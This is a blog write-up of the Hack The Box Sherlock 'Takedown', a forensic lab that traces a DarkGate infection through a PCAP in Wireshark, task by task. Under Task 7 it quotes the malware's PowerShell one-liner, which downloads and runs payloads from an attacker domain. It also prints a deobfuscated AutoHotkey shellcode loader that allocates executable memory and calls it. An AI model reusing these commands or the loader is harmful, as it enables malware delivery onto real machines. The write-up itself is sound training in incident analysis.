Hack The Box Sherlock: Takedown
Suspicious network activity points to a potential security breach. Dive into this investigation as we analyze PCAP data, uncover hidden threats, and trace unauthorized access with Wireshark.
My writeup for HTB's Takedown Sherlock!
Anomalous network activity has raised alarms, suggesting a potential security breach. While our systems seem to have been quietly compromised, we’re on the hunt for clues—because even digital intruders can't resist leaving a trace. Let the investigation begin!
A zip file containing a PCAP file has been provided. Extract and open it in Wireshark for analysis.
Task 1
From what domain is the VBS script downloaded?
Discovered the file AZURE_DOC_OPEN.vbs in this location:

Right-click and select Follow TCP Stream to identify the domain.

Alternatively, the domain is visible in the previous capture.

escuelademarina.comTask 2
What was the IP address associated with the domain in question #1 used for this attack?
165.22.16.55Destination address of traffic capture
Task 3
What is the filename of the VBS script used for initial access?
AZURE_DOC_OPEN.vbs.vbs file
Task 4
What was the URL used to get a PowerShell script?
Within the same TCP Stream, search for URI or PowerShell commands. The PowerShell script appears to be mildly obfuscated.

badbutperfect.com/nrwncpwoTask 5
What likely legit binary was downloaded to the victim machine?
Look for a GET request and follow the TCP Stream.

AutoHotKey.exeTask 6
From what URL was the malware used with the binary from question #5 downloaded?
http://badbutperfect.com/jvtobaqjTask 7
What filename was the malware from question #6 given on disk?
Extract the HTTP files through File > Export Objects > HTTP.

Each filename can be mapped to its actual name by referencing the main PowerShell script.
ni 'C:/rimz' -Type Directory -Force;cd 'C:/rimz';Invoke-WebRequest -Uri "http://badbutperfect.com/test2" -OutFile 'AutoHotkey.exe';Invoke-WebRequest -Uri "http://badbutperfect.com/jvtobaqj" -OutFile 'script.ahk';Invoke-WebRequest -Uri "http://badbutperfect.com/ozkpfzju" -OutFile 'test.txt'; start 'AutoHotkey.exe' -a 'script.ahk';attrib +h 'C:/rimz'
nrwncpwo -> script.ps
| Filename | Output Filename |
|---|---|
| nrwncpwo | script.ps |
| test2 | AutoHotKey.exe |
| jvtobaqj | script.ahk |
| ozkpfzju | test.txt |
The script.ahk file is obfuscated using comment blocks interspersed with command blocks.
/*
* Random words
*/
#NoTrayIcon
The script can be cleaned by removing the comment blocks.
#NoTrayIcon
MEM_COMMIT := 0x1000
MEM_RESERVE := 0x2000
PAGE_EXECUTE_READWRITE := 0x40
archivo := A_ScriptDir . "\test.txt"
FileRead, contenidoHex, %archivo%
size := 468705
lpAddress := DllCall("VirtualAlloc", "Ptr", 0, "UInt", size, "UInt", MEM_COMMIT | MEM_RESERVE, "UInt", PAGE_EXECUTE_READWRITE)
Loop, % size {
hexByte := "0x" . SubStr(contenidoHex, 2 * A_Index - 1, 2)
NumPut(hexByte, lpAddress + (A_Index - 1), "Char")
}
DllCall(lpAddress)script.ahkTask 8
What is the TLSH of the malware?
Using the original script.ahk file, compute its hash and submit it to VirusTotal.
$sha256sum script_raw.ahk
5aac7d31149048763e688878c3910ae4881826db80e078754f5d08f2c1f39572 script_raw.ahk
I renamed script.ahk to script_raw.ahk
Navigate to the Details page and retrieve the TLSH.
T15E430A36DBC5202AD8E3074270096562FE7DC0215B4B32659C9EF16835CF6FF9B6A1B8 Task 9
What is the name given to this malware? Use the name used by McAfee, Ikarus, and alejandro.sanchez.

DarkGateTask 10
What is the user-agent string of the infected machine?
Search for malicious outbound traffic, specifically a POST request to the malicious site. Use the Follow TCP Stream function to view the captured traffic and locate the User-Agent String.

Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36Task 11
To what IP does the RAT from the previous question connect?
Locate the POST request and retrieve the destination IP address.

103.124.105.78
References





Comments ()